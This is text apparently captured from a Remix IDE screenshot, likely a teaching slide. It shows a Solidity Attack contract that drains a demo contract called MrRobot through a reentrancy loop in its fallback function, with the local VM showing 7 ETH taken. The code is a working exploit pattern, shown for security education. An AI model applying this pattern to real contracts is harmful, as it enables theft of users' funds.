 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x4B2...C02db (97.999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
MRROBOT AT 0XD91...39138 (MI
ATTACK AT 0XD8B...33FA8 (MEM
Balance: 7 ETH
attack
getBalance
0: uint256: 7000000000000000000
mrrobot
Home MrRobot.sol Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0 listen on all transactions Search with transaction hash or address